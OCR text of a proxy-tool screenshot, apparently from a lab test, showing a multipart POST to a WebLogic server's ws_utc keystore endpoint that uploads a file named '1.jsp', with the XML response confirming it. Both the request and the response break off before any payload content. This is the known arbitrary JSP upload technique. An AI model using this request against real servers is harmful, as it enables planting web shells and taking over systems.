 Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1721315432205 HTTP/1.1
2 Host: 192.168.228.131:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7427127723781305379243​27272
8 Content-Length: 11757
9 Origin: http://192.168.228.131:7001
10 Connection: close
11 Referer: http://192.168.228.131:7001/ws_utc/config.do
12 Cookie: JSESSIONID=
tFfGXv8CpX-DocbX4OAbV22UkBj8zrVhTX71m1BRhNPKaajSmnJe!-757714913
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------742712772378130537924327272
16 Content-Disposition: form-data; name="ks_name"
17
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 18 Jul 2024 15:11:55 GMT
4 Content-Length: 333
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-ins
xsi:type="securityOptions">
<keyStoreItem>
<id>
1721315515880
</id>
<name>
test
</name>
<keyStore>
1.jsp
</keyStore>
<password>